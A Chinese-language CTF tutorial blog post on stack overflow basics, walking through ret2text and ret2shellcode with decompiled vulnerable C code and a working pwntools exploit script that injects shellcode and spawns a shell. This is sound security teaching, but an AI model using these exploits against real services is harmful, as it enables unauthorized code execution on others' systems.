当前位置:网站首页>PWN入门(2)栈溢出基础
PWN入门(2)栈溢出基础
2022-06-30 04:58:00 【Day-3】
1 C语言函数调用栈

 32位下的函数栈结构。
32位下的函数栈结构。












运行过程。













2 ret2text

缓冲区溢出(Buffer overflow)
本质是向定长的缓冲区中写入了超长的数据,造成超出的数据覆写了合法内存区域
- 栈溢出(Stack overflow)
最常见、漏洞比例最高、危害最大的二进制漏洞
在 CTF PWN 中往往是漏洞利用的基础 - 堆溢出(Heap overflow)
堆管理器复杂,利用花样繁多
CTF PWN 中的常见题型 - Data段溢出

攻击效果依赖于 Data段 上存放了何种控制数据
篡改栈帧上的返回地址为程序中已有的后门函数。

首先,我们手中有这样的一个文件ret2text.

丢入IDA中,得到代码,其中有用的有三个函数。
int __cdecl main(int argc, const char **argv, const char **envp)
{
setbuf(stdin, 0);
setbuf(stdout, 0);
puts("Have you heard of buffer overflow?");
vulnerable();
puts("It seems that you know nothing about it ......");
return 0;
}
int vulnerable()
{
char buffer[8]; // [esp+8h] [ebp-10h] BYREF
gets(buffer);
return 0;
}
int get_shell()
{
system("/bin/sh");
return 0;
}
我们打开gdb,进行调试。
输入n跳过直到到达脆弱函数。
输入s进入函数。
查看栈。
明确需要输入的payload。
使用Python进行攻击,最后得到shell。
也可以编写脚本,逻辑是一样的。
3 ret2shellcode


pwntools生成shellcode。32位。
asm(shellcraft.sh())
64位
context.arch = "amd64"
shellcraft.amd64.sh()
我们将ret2shellcode放入IDA中。
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s[100]; // [esp+1Ch] [ebp-64h] BYREF
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("No system for you this time !!!");
gets(s);
strncpy(buf2, s, 0x64u);
printf("bye bye ~");
return 0;
}
假设在服务端开起了aslr保护。
启用gdb动态调试。
动态调试结果和ida中结果有差别,我们以动态调试结果为准。
编写脚本:
from pwn import *
sh = process("./ret2shellcode")
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112,b'A') + p32(buf2_addr))
sh.interactive()

攻击成功。
边栏推荐
- harbor api 2.0查询
- EasyRecovery数据恢复软件 恢复了我两年前的照片视频数据
- 【Paper】2006_ Time-Optimal Control of a Hovering Quad-Rotor Helicopter
- [control] multi agent system summary. 5. system consolidation.
- Webots learning notes
- Force buckle 349 Intersection of two arrays
- Unity automatic pathfinding
- Pycharm database tool
- 力扣周赛293题解
- 图的一些表示方式、邻居和度的介绍
猜你喜欢

redis集群概念

Exploration of unity webgl

Pycharm database tool

Royal Albert Hall, a popular landmark in London

How does unity use mapbox to implement real maps in games?

Redis cluster concept

Unreal 4 learning notes - set player birth point
![[UAV] kinematic analysis from single propeller to four rotor UAV](/img/32/1a88b102f832ffbbc1a7e57798260a.jpg)
[UAV] kinematic analysis from single propeller to four rotor UAV

Create transfer generation point

ParticleSystem in the official Manual of unity_ Collision module
随机推荐
Unity lens making
Unreal 4 learning notes - data storage using blueprints
MySQL查询小工具(一)json格式的字符串字段中,替换json数组中对象的某个属性值
z-index属性在什么情况下会失效?
Brew install NVM command not found solution
Connect to the database and run node JS running database shows that the database is missing
Unity enables simple music visualization
2021-03-16
Universal Studios Singapore: a good place for a one-day parent-child tour in Singapore
Meet in Bangkok for a romantic trip on Valentine's Day
A must see cruise experience in Bangkok: visit the Mekong River and enjoy the scenery on both sides of the river
Unity download and installation website
Autowired注解警告的解决办法
Procedural animation -- inverse kinematics of tentacles
The role of break
How does unity use mapbox to implement real maps in games?
PS1 Contemporary Art Center, Museum of modern art, New York
The golden deer, a scenic spot in London -- a sailing museum that tells vivid sailing stories
Unity realizes rotation and Revolution
Solution to 293 problems in the week of Li Kou